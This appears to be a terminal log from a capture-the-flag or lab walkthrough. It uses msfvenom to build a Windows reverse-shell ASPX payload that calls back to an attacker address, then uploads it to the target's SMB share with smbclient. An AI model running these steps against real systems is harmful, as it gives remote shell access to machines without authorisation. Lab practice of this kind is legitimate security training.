 ❯ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.14.32.144 LPORT=1234 -f aspx -o reverse.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3413 bytes
Saved as: reverse.aspx
❯ smbclient \\\\10.10.36.237\\nt4wrksv
Password for [WORKGROUP\kali]:
do_connect: Connection to 10.10.36.237 failed (Error NT_STATUS_IO_TIMEOUT)
❯ smbclient \\\\10.10.36.237\\nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> put reverse.aspx
putting file reverse.aspx as \reverse.aspx (1.1 kb/s) (average 1.1 kb/s)
smb: \>